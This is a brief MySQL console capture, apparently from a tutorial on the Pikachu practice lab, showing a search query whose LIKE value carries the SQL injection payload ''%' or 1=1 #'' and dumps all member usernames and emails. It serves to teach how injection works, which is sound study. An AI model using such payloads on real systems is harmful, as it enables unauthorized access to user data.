 mysql> select id,username,email from member where username like '% aaa%' or 1=1 #%';
    -> ;
+----+----------+-------------------+
| id | username | email             |
+----+----------+-------------------+
|  1 | vince    | vince@pikachu.com |
|  2 | allen    | allen@pikachu.com |
|  3 | kobe     | kobe@pikachu.com  |
|  4 | grady    | grady@pikachu.com |
|  5 | kevin    | kevin@pikachu.com |
|  6 | lucy     | lucy@pikachu.com  |
|  7 | lili     | lili@pikachu.com  |
+----+----------+-------------------+
7 rows in set (0.00 sec)
mysql>